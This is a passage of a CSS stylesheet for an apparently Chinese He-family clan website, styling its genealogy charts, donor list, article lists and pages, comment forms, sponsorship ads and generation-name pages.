	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .shangmian2 .xwg .gongdebang img{
	width: 216px;
	height: 130px;
	display: block;
	margin: 0 auto;
	margin-top: 2px;
}
#ztkj .shangmian2 .xwg .gongdebang a{
	display: block;
	height: 20px;
	margin: 0 auto;
	font-size: 18px;
	text-align: center;
	color: red;
	margin-top: 2px;
	margin-bottom: 5px;
}
#ztkj .shangmian2 .xwg .gongdebang a:hover{
	color: #FFCA00;
}
#ztkj .shangmian2 .xwg .gongdebang p{
	height: 80px;
	font-size: 15px;
	padding-left: 5px;
}
/*功德榜结束*/
/*上面2结束*/
/*框架下面开始*/
#ztkj .kjxm{
	margin: 0 auto;
	width:962px;
	height: auto;
	margin-bottom: 8px;
	overflow: hidden;
	/*border: 1px solid red;*/
}
/*ad1广告开始*/
#ad1{
	width: 960px;
	margin: 0 auto;
	height: 100px;
	margin-bottom: 8px;
	border: 1px solid #F8D535;
}
#ad1 img{
	width: 960px;
	height: 100px;
	border: none;
}
/*何氏谱图*/
#ztkj .kjxm .hspt{
	width: 960px;
	height: 395px;
	border: 1px solid #F8D535;
	margin-bottom: 8px;
}
#ztkj .kjxm .hspt h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .hspt h2 :hover{
	padding-left: 40px;
}
#ztkj .kjxm .hspt h2 a{
	color: #f8d535;
}

#ztkj .kjxm .hspt li{
	padding-left: 5px;
	padding-right: 5px;
	width: 150px;
	height: 168px;
	text-align: center;
	float: left;
	margin-top: 5px;
	display: block;
	overflow: hidden;
}
#ztkj .kjxm .hspt li p a{
	font-size: 12px;
	color: #FF6600;
	text-align: center;
}
#ztkj .kjxm .hspt li img{
	width: 148px;
	height: 148px;
	border: none;

}
/*古迹企业留言开始*/
#ztkj .kjxm .gql{
	width: 962px;
	height: 300px;
	/*border: 1px solid #F8D535;*/
	position:relative;
	margin-bottom: 8px;
}
#ztkj .kjxm .gql .guji{
	width: 362px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 0px;
}
#ztkj .kjxm .gql .guji h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .guji .sg{
	height: 120px;
	width: 360px;
	border-bottom: 1px dotted #f5de72;
	position: relative;
}
#ztkj .kjxm .gql .guji .sg .q1{
	display: block;
	width: 110px;
	height: 110px;
	padding: 5px;
	position: absolute;
	top: 0px;
	left:0px;
}
#ztkj .kjxm .gql .guji .sg .q1 img{
	width: 110px;
	height: 110px;
	border: none;
}
#ztkj .kjxm .gql .guji .sg a{
	color: #FF6600;
}
#ztkj .kjxm .gql .guji .sg span{
	width: 235px;
	height: 30px;
	display: block;
	line-height: 30px;
	position: absolute;
	top: 5px;
	left: 120px;
	color: #FF6600;
}
#ztkj .kjxm .gql .guji .sg p{
	width:235px;
	height:72px;
	position: absolute;
	top: 40px;
	left: 120px;
	color: #00B7EE;
	text-indent: 2em;
	font-size: 14px;

}
#ztkj .kjxm .gql .guji .xg{
	width: 360px;
	height:138px;
}
#ztkj .kjxm .gql .guji .xg li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	padding-left: 5px;
	height: 24px;
}
#ztkj .kjxm .gql .guji .xg li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .gql .guji .xg li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .gql .guji .xg li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .gql .qiye{
	width: 362px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	left: 370px;
}
#ztkj .kjxm .gql .qiye h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .qiye .qs{
	height: 120px;
	width: 360px;
	border-bottom: 1px dotted #f5de72;
	position: relative;
}
#ztkj .kjxm .gql .qiye .qs .q2{
	display: block;
	width: 110px;
	height: 110px;
	padding: 5px;
	position: absolute;
	top: 0px;
	left:0px;
}
#ztkj .kjxm .gql .qiye .qs a{
	color: #FF6600;
}
#ztkj .kjxm .gql .qiye .qs .q2 img{
	width: 110px;
	height: 110px;
	border: none;
}
#ztkj .kjxm .gql .qiye .qs span{
	width: 235px;
	height: 30px;
	display: block;
	line-height: 30px;
	position: absolute;
	top: 5px;
	left: 120px;
	color: #FF6600;
}
#ztkj .kjxm .gql .qiye .qs p{
	width:235px;
	height:72px;
	position: absolute;
	top: 40px;
	left: 120px;
	color: #00B7EE;
	text-indent: 2em;
	font-size: 14px;

}
#ztkj .kjxm .gql .qiye .qx{
	width: 360px;
	height:138px;
}
#ztkj .kjxm .gql .qiye .qx li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	padding-left: 5px;
	height: 24px;
}
#ztkj .kjxm .gql .qiye .qx li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .gql .qiye .qx li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .gql .qiye .qx li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .gql .liuyan{
	width: 220px;
	height: 300px;
	border: 1px solid #F8D535;
	position: absolute;
	right: 0px;
}
#ztkj .kjxm .gql .liuyan h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .gql .liuyan li{
	height:40px;
	border-bottom:1px dashed #f5de72;
	margin-top: 2px;
}
#ztkj .kjxm .gql .liuyan li p{
	height: 36px;
	padding-left: 5px;
}
#ztkj .kjxm .gql .liuyan li p span{
	color: #FF7C00;
	font-size: 13px;
}
#ztkj .kjxm .gql .liuyan li a{
	color: #000;
	font-size: 12px;
	font-weight: 12px;
}
#ztkj .kjxm .gql .liuyan li a:hover{
	color: #CF3508;
}
/*赞助广告开始*/
#zzgg{
	width: 960px;
	height: 138px;
	margin: 0 auto;
	border: 1px solid #f8d535;
}
#zzgg .zz{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
	font-size: 18px;
	margin-bottom: 2px;
	font-weight: 900;
}
#zzgg .neirong{
	height: 100px;
	width: 960px;
	padding: 0px;
	margin: 0 auto;
}
#zzgg .neirong img{
	height: 100px;
	width: 960px;
}
/*赞助广告结束*/
/*主体结束*/
/*底部开始*/
#footder{
	width: 974px;
	height: auto;
	border: 3px solid #ccc;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
	margin-bottom: 10px;
	border-bottom: none;
}
#footder .youlian{
	width: 962px;
	border: 1px solid #f5de72;
	margin: 0 auto;
	margin-top: 8px;
	margin-bottom: 8px;
	height: auto;
	overflow: hidden;
}
#footder .youlian p{
	height: 36px;
	border-bottom: 1px dashed #f5de72;
	list-style: none;
	padding-left: 36px;
	line-height: 36px;
	font-size: 18px;
	background: url(images/h2.gif) no-repeat;
	color: #f5de72;
	margin-bottom: 5px;
	font-weight: 900;
}
#footder .youlian li{
	float: left;
	padding-left: 5px;
	padding-right: 5px;
	text-align: center;
	height: 20px;
	white-space: nowrap;
	margin-bottom: 8px;
}
#footder .youlian li a{
	font-size: 15px;
	color: #9F5000;
	display: block;
	float: left;
	height: 20px;
}
#footder .youlian li a:hover{
	color: #F20E25;
}
#footder .banquan{
	width: 962px;
	height: auto;
	text-align: center;
	margin-top: 10px;
	margin-bottom:10px;
}
#footder .banquan p{
	font-size: 15px;
	color: #9F5000;
	line-height: 25px;
}
#footder .banquan a{
	color: #9F5000;
}
/*底部结束*/


/*文章列表页开始*/
/*列表广告1开始*/
#ztkj .kjxm .lbgg{
	width: 960px;
	height: 100px;
	margin: 0 auto;
	margin-top: 5px;
	border: 1px solid #f5de72;
}
/*列表广告1结束*/
/*列表左边开始*/
#ztkj .kjxm .lbzb{
	width: 728px;
	height: auto;
	border: 1px solid #f5de72;
	float: left;
	margin-top: 5px;
}
#ztkj .kjxm .lbzb .mbx{
	border-bottom: 1px solid #f5de72;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	color: #000;
	padding-left: 5px;
}
#ztkj .kjxm .lbzb .mbx a{
	font-size: 16px;
	color: #000;
}
#ztkj .kjxm .lbzb .mbx a:hover{
	color: red;
}
#ztkj .kjxm .lbzb .btnr{
	width: 728px;
	height: 168px;
	border: 1px solid #f5de72;
	border-left: none;
	border-right:none;
	margin-top: 5px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbzb .btnr .btt{
	height: 30px;
	border-bottom: 1px solid #f5de72;
	width:728px;
}
#ztkj .kjxm .lbzb .btnr .btt h3{
	font-size: 14px;
	line-height: 30px;
	display: block;
	float: left;
	padding-left: 5px;
}
#ztkj .kjxm .lbzb .btnr .btt h3 a{
	color: #000;
}
#ztkj .kjxm .lbzb .btnr .btt h3 a:hover{
	color: red;
}
#ztkj .kjxm .lbzb .btnr .btt span{
	float: right;
	line-height: 30px;
	display: block;
	padding-right: 10px;
	font-size:12px;
}
#ztkj .kjxm .lbzb .btnr .bttt{
	width: 728px;
	height: 125px;
	margin-top: 5px;
	overflow: hidden;
}
#ztkj .kjxm .lbzb .btnr .bttt .px{
	width: 150px;
	height: 150px;
	border: none;
	float: left;
	margin: 5px 12px 8px 5px;
	display: block;
}
#ztkj .kjxm .lbzb .btnr .bttt .px img{
	width: 150px;
	height: 150px;
	border: none;
}
#ztkj .kjxm .lbzb .btnr .bttt p{
	font-size: 15px;
	color: #000;
	line-height: 18px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
}
#ztkj .kjxm .lbzb .btnr .bttt p a{
	font-size:15px;
	color:red;
}
/*翻页开始*/
#ztkj .kjxm .lbzb .ggkss{
	width: 728px;
	height: 25px;
	text-align: center;
	line-height: 13px;
}

/*翻页结束*/
/*列表左边结束*/
/*列表右边开始*/
#ztkj .kjxm .lbyb{
	width: 225px;
	height: auto;
	border: 1px solid #f5de72;
	float: right;
	margin-top: 5px;
}
/*功德榜开始*/
#ztkj .kjxm .lbyb .gdx{
	width: 225px;
	height: 305px;
	border-bottom: 1px solid #f5de72;
	margin-bottom:5px;
}
#ztkj .kjxm .lbyb .gdx h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .gdx img{
	width: 216px;
	height: 130px;
	margin: 0 auto;
	margin-top: 2px;
	display: block;
}
#ztkj .kjxm .lbyb .gdx a{
	display: block;
	height: 20px;
	margin: 0 auto;
	font-size: 18px;
	text-align: center;
	color: red;
	margin-top: 2px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .gdx a:hover{
	color: #FFCA00;
}
#ztkj .kjxm .lbyb .gdx p{
	height: 80px;
	font-size: 15px;
	padding-left: 5px;
}
/*功德榜结束*/
/*最新文章开始*/
#ztkj .kjxm .lbyb .zxwzl{
	width: 225px;
	height: 305px;
	border-bottom: 1px solid #f5de72;
	border-top: 1px solid #f5de72;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .zxwzl h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .zxwzl li{
	height: 27px;
	line-height: 27px;
	background: url(images/ico_dot.gif) no-repeat 0px;
	padding-left: 10px;
}
#ztkj .kjxm .lbyb .zxwzl li a{
	font-size: 15px;
	color: #000;
}
#ztkj .kjxm .lbyb .zxwzl li a:hover{
	color: red;
	padding-left: 5px;
}
/*最新文章结束*/
/*广告位开始*/
#ztkj .kjxm .lbyb .ggw2{
	width: 225px;
	height: 241px;
	/*border-bottom: 1px solid #f5de72;*/
	border-top: 1px solid #f5de72;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbyb .ggw2 h2{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbyb .ggw2 li{
	width: 200px;
	height: 200px;
	margin: 0 auto;
	margin-top: 3px;
}
#ztkj .kjxm .lbyb .ggw2 li img{
	width: 200px;
	height: 200px;
}
/*广告位结束*/
/*列表右边结束*/
/*文章列表页结束*/

/*文章内容页开始*/
#ztkj .kjxm .lbzb .wzbt{
	height: 60px;
	margin-bottom: 5px;
}
#ztkj .kjxm .lbzb .wzbt h1{
	font-size: 22px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin-bottom: 3px;
	margin-top: 3px;
}
#ztkj .kjxm .lbzb .wzbt span{
	line-height: 30px;
	display: block;
	text-align: center;
}
#ztkj .kjxm .lbzb .wzbt span a{
	color:red;
}
/*文章内容*/
#ztkj .kjxm .lbzb .wznr{
	height: auto;
	width: 728px;
	border-bottom: 1px solid #f5de72;
	padding-bottom: 10px;
}
#ztkj .kjxm .lbzb .wznr p{
	font-size: 16px;
	color: #000;
	line-height: 25px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
	margin-top: 20px;
}
#ztkj .kjxm .lbzb .wznr p img{
	display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;				
}
/*上一篇开始*/
#ztkj .kjxm .lbzb .syib{
	width: 728px;
	height: 25px;
	border-bottom: 1px solid #f5de72;
	text-align: center;
	line-height: 20px;
	font-size:12px;
}
#ztkj .kjxm .lbzb .syib a{
	padding-left: 5px;
	padding-right: 5px;
	font-size: 12px;
	color: #BB6161;
}
#ztkj .kjxm .lbzb .syib a:hover{
	color: #000;
}
/*上一篇结束*/
/*相关文章*/
#ztkj .kjxm .lbzb .xgwz{
	width: 728px;
	height: 300px;
	border-bottom: 1px solid #f5de72;
}
#ztkj .kjxm .lbzb .xgwz .zb{
	width: 366px;
	height: 300px;
	border-right: 1px solid #f5de72;
	float: left;
}
#ztkj .kjxm .lbzb .xgwz .zb p{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbzb .xgwz .zb li{
	list-style: none;
	background: url(images/ico_dot.gif) no-repeat 0px 6px;
	height: 24px;
	font-size: 0;
}
#ztkj .kjxm .lbzb .xgwz .zb li a{
	font-size: 16px;
	line-height: 23px;
	color: #1579F3;
	float: left;
	display: block;
	display: inline;
	padding-left: 10px;
}
#ztkj .kjxm .lbzb .xgwz .zb li a:hover{
	padding-left: 18px;
	color: #88C055;
}
#ztkj .kjxm .lbzb .xgwz .zb li span{
	font-size:15px;
	line-height: 23px;
	display: block;
	float: right;
	padding-right: 5px;
	color: #A98099;
	display: inline;
}
#ztkj .kjxm .lbzb .xgwz .yb{
	width: 360px;
	height: 300px;
	float: right;
}
#ztkj .kjxm .lbzb .xgwz .yb p{
	height: 36px;
	line-height: 36px;
	background: url(images/h2.gif) no-repeat;
	padding-left: 36px;
	border-bottom: 1px dotted #f5de72;
	font-size: 18px;
	color: #f8d535;
}
#ztkj .kjxm .lbzb .xgwz .yb p span{
	float: right;
	padding-right: 75px;
	padding-top: 5px;
}
#ztkj .kjxm .lbzb .xgwz .yb img{
	width: 360px;
	height: 260px;
	border: none;
}
/*评论框开始*/
#ztkj .kjxm .lbzb .plk{
	width: 728px;
	/*border-top: 1px dotted #f5de72;*/
}
/*评论框结束*/
/*======================首页幻灯片样式=============================*/
#flashimg { position:absolute;left:0px;top: 0px; margin:0; padding:0; width:300px;height: 318px; }
#fade_focus { margin:0; padding:0; width:300px; height:318px; font-size:12px; }
#fade_focus img { border:0; }
#fade_focus ul { display:none; }
.focus_d1 { border:#F8D535 1px solid; height:auto; overflow:hidden; position:relative; width:100%; }
.loading { background:#000; border:#F8D535 1px solid; color:#FC0; font-weight:700; height:318px; padding:0; text-align:center; width:100%; }
.focus_d2 { height:295px; overflow:hidden; width:100%; }
.img_bottom { background:#000; bottom:0; color:#FFF; height:18px; left:0; overflow:hidden; padding:3px 0; position:absolute; width:100%; }
.img_bottom span { display:inline-block; height:18px; padding-left:5px; }
.button_list { bottom:2px; position:absolute; right:0; z-index:1000; }
.button_css, .button_hover { background:#666; color:#eee; cursor:pointer; display:block; float:left; margin-right:1px; padding:2px 5px; text-decoration:none; }
.button_hover { color:#fff; background-color:#0066ff; }

/* 评论 */
#comments{ width:100%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; }
.commentlist{ }
.commentlist p{ text-indent:0px;}
.commentlist a:link, .commentlist a:visited{ background:none; color:#454545;}
.commentlist a:hover{ background:none; color:#CC0000; text-decoration:underline;}
.commentlist li{ float:left; margin:5px 0px; width:96%; padding:15px 10px 5px 10px; background:#FFF; border:1px solid #BBC5CC;}
.commentlist li.alt{ background:#FFFAF4; border:1px solid #BBC5CC;}
.commentlist li .gravatar{ float:left; width:48px; margin:0px 8px 5px 0px; padding:1px 1px; text-align:center; border:1px solid #C7C7C7;}
.commentlist li .gravatar img{ margin:0px !important; padding:0px !important;}
.commentlist li .floor{ float:left; width:48px; margin-top:1px; padding:2px 0px 1px; text-align:center; border-top:1px solid #A7B6BE; background:F8F8F8; color:#999999;}
.commentlist li .authordata{ float:right; width:480px;}
.commentlist li .commentmetadata{ float:right; color:#999999;}
.commentlist li .commentcontent{ float:right; width:480px;}
#editcomment{ float:left; font-size:14px;}
#editcomment p{ padding:10px 10px 5px;}
#author, #email, #url{ margin-left:8px; width:40%; border:1px solid #CCCCCC; color:#906; font-weight:bold; font-size:14px; background:#FCFCFC; padding:5px 3px;}

#submit{ margin-bottom:15px;margin-top:5px;padding:2px;}
#respond{ float:left; width:100%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; }
#comment{ margin:-23px 0px 0px 72px; padding:8px 5px; width:80%; color:#333; font-size:14px; border:1px solid #CCCCCC;}

#but_submit{ margin-left:72px;}
#submit{ float:left; width:220px; height:32px; font-size:18px; font-weight:bold; letter-spacing:3px;}
#ctrl_enter{ float:left; margin:16px 0px 0px 5px; color:#066283; font-weight:bold;}
.submit_hover{ border:2px solid #FF6600;}
/*分页css*/

.pager {
	width:725px; 
	overflow:hidden;
	white-space: nowrap;padding:4px;
}
.pager a { 
	border:1px solid #ccc; 
	background:#000000; 
	font-size:15px; 
	margin:2px; 
	padding:3px 6px;

}
.pager a.current { 
	border:1px solid #ccc; 
	background:#4E9A06; 
	font-size:15px; 
	margin:2px; 
	padding:3px 6px;
}
.pager a:hover { 
	border:solid 1px #FFF; 
	background:#4E9A06; 
	color:#fff; 
	text-decoration:none;
}
/*分页css结束*/
/*赞助页面css*/
#ztkj .kjxm .lbzb .wznr .zznr{
	/*width: 728px;*/

}
#ztkj .kjxm .lbzb .wznr h2{
	padding-left: 10px;
	border-bottom: 2px solid #f5de72;
}
#ztkj .kjxm .lbzb .wznr li{
	padding-left: 5px;
	line-height: 20px;
	font-size: 15px;
	margin-top: 5px;
}
#ztkj .kjxm .lbzb .wznr h3{
	padding-left:5px;
	border-bottom: 1px dotted #f5de72;
	margin-top:10px;
}
#ztkj .kjxm .lbzb .wznr .hsgdb{
	padding: 2px;
	margin-bottom: 20px;

}
#zhi{
	height:638px;
	position: relative;
}
#zhi .left{
	width: 330px;
	position: absolute;
	left: 0px;

}
#zhi .left .biaoti{
	font-size: 18px;
	color: #006cee;
	font-weight: 900;
	padding-left: 10px;
	margin-top: 5px;
}
#zhi .left .biaoti1{
	padding-left:10px;
	margin-top: 8px;
}
#zhi .left .biaoti1 span{
	background: #006CEE;
	
}
#zhi .left .biaoti1 span:hover{
	background: #4F97F0;
}
#zhi .left .biaoti1 span a{
	color: #fff;
	padding: 5px;
}
#zhi .left .biaoti1 img{
	width: 205px;
	height: 205px;
	border: none;
}
#zhi .right{
	width: 396px;
	position: absolute;
	right: 0px;
}
#zhi .right .biaoti4{
	font-size: 18px;
	color: #006cee;
	font-weight: 900;
	padding-left: 10px;
	margin-top: 5px;
}
#zhi .right .biaoti5{
	margin-top: 5px;
}
#zhi .right .biaoti6{
	width:396px;
}
#zhi .right .biaoti6 span{
	color: red;
}
/*赞助页面css结束*/

/*字辈顶部样式开始*/
#zbdb{
	margin: 0 auto;
	width: 100%;
	height: 150px;
	overflow: hidden;
	background: url(images/dhbj.png) repeat-x;
}
#zbdb1{
	margin: 0 auto;
	width: 380px;
	height: 113px;
	margin: 0 auto;
	padding: 0 auto;
	/*background-color: #eee;*/
	position: relative;
}
/*字辈页面logo开始*/
#zbdb1 .logo{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 195px;
	height: 113px;
}
#zbdb1 .logo img{
	width: 165px;
	height: 63px;
	border: none;
	margin-top: 30px;
}
/*搜索框开始*/
#zbdb1 .ssk{
	position: absolute;
	right: 0px;
	top: 0px;
	width: 360px;
	height: 113px;
	background: url(images/hff.png) no-repeat;
}
/*字辈导航栏开始*/
#zbdhl{
	width: 360px;
	height: 35px;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
}
#zbdhl ul li{
	height: 35px;
	line-height: 35px;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	background: url(images/dhs.png) no-repeat right;
}
#zbdhl ul li a{
	color: #FAC005;
}
#zbdhl ul li a:hover{
	color: #A19170;
}
/*字辈列表主体开始*/
#zblbzt{
	width: 360px;
	height: auto;
	background:#fff;
	margin: 0 auto;
	padding: 0 auto;
	overflow: auto;
}
#ztlbztkj{
	width:340px;
	height: auto;
	border: 3px solid #339df6;
	margin:0 auto;
	margin-top: 8px;
	border-radius: 5px;
	padding: 0 auto;
	/*overflow: hidden;*/
}
#ztlbztkj .gdhs{
	width: 330px;
	height: auto;
	margin: 0 auto;
	border: 1px #f68633 solid;
	margin-top: 5px;
	margin-bottom: 10px;
	position: relative;
}
#ztlbztkj .gdhs img{
	width: 330px;
	height: auto;
}
#ztlbztkj .gdhs ul{
	background: #f10a15;
	width: 300px;
	height: 35px;
	margin: 0 auto;
	padding: 0 auto;
}
#ztlbztkj .gdhs li{
	height: 35px;
	width: 60px;
	line-height: 35px;
	float: left;
	/*padding: 0 auto;*/
	text-align: center;
	padding-left: 6px;
	padding-right: 6px;
	/*background: url(images/dhs.png) no-repeat right;*/
}
#ztlbztkj .gdhs li a{
	color: #FAC005;
}
#ztlbztkj .gdhs li a:hover{
	color: #A19170;
}
#ztlbztkj .gdhs h2{
	font-size: 16px;
	color: red;
	text-align: center;
	margin-top: 5px;
}
#ztlbztkj .gdhs p{
	font-size: 14px;
	margin-top: 5px;
	text-indent: 2em;
	padding-left: 5px;
	padding-right: 5px;
}
#ztlbztkj .gdhs p span{
	color: red;
}
#ztlbztkj .gdhs .zezao{
	position: absolute;
	bottom: 5px;
}
#ztlbztkj .gdhs .zezao img{
	width: 330px;
	height: 160px;
	display: block;
	margin: 0 auto;
}
#ztlbztkj .tupian{
	width: 280px;
	height: 280px;
	margin: 0 auto;
	padding: 0 auto;
}
#ztlbztkj .tupian img{
	width: 270px;
	height: 278px;
}
#ztlbztkj .yangshijieshao{
	width: 340px;
	height: 200px;
	/*border: 1px #f68633 solid;*/
}
/*字辈底部开始*/
#zblbdb{
	width: 360px;
	height: 600px;
	margin:0 auto;
	padding: 0 auto;
	background: #fff;
}
#zblbdb .zqwjs img{
	width: 360px;
	height: 435px;
}
#zblbdb .zqwjs p{
	color: red;
	text-align: center;
}

/*底部赞赏开始*/
#zblbdb .zs{
	width: 360px;
	height: 120px;
	/*height: 280px;*/
	background: #fff;
	position: relative;
}
#zblbdb .zs img{
	width: 280px;
	height: 61px;
	display: block;
	margin: 0 auto;
	/*bottom: 10px;*/
	position: absolute;
	/*top: 60px;*/
	left: 39px;
}
/*字辈内容页开始*/
#ztlbztkj .zbnry{
	width: 330px;
	height: auto;
	margin: 0 auto;
	border: 1px #f68633 solid;
	margin-top: 5px;
	margin-bottom: 10px;
}
#ztlbztkj .zbnry .miaobao{
	border-bottom: 1px solid #f5de72;
	height: 35px;
	line-height: 35px;
	font-size: 16px;
	color: #000;
	padding-left: 5px;
}
/*#ztlbztkj .zbnry .miaobao li{
	float: left;*/
}
#ztlbztkj .zbnry .miaobao a{
	font-size: 16px;
	color: #000;
}
#ztlbztkj .zbnry .miaobao a:hover{
	color: red;
}
#ztlbztkj .zbnry .zbbtnr{
	height:35px;
}
#ztlbztkj .zbnry .zbbtnr h1{
	font-size: 18px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin-bottom: 3px;
	margin-top: 3px;

}
#ztlbztkj .zbnry .zbbtnr span{
	line-height: 30px;
	display: block;
	text-align: center;
	font-size: 12px;
	color: red;
}
#ztlbztkj .zbnry .zbnrym{
	height: auto;
	width: 330px;
	border-bottom: 1px solid #f5de72;
	padding-bottom: 10px;
	margin-top: 25px;
}
#ztlbztkj .zbnry .zbnrym p{
	font-size: 14px;
	color: #000;
	line-height: 18px;
	/*text-indent: 2em;*/
	padding-left: 8px;
	padding-right: 8px;
	margin-top: 10px;
}
#ztlbztkj .zbnry .zbnrym p img{
	display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;	
}
#ztlbztkj .zbnry .zibeitijiao{
	width: 340px;
	height: 120px;

}
#ztlbztkj .zbnry .zibeitijiao img{
	width: 330px;
	height: 120px;
	border: none;
}
/*字辈评论框*/
#ztlbztkj .zbnry .zbpllb{
	width: 330px;
	margin-top: 10px;/*
	height: 580px;*/
	overflow: hidden;
	/*border: 1px red solid;*/
}